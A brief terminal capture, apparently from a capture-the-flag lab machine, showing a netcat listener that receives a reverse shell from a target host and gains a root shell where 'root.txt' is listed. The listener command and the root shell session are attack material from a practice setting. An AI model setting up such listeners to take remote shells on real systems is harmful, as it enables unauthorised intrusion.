 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~]
└─$ sudo rlwrap nc -lvnp 6969
[sudo] password for kali:
listening on [any] 6969 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.204] 51132
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
playbook_1.yml
# cd
# ls
playbook_1.yml
root.txt
#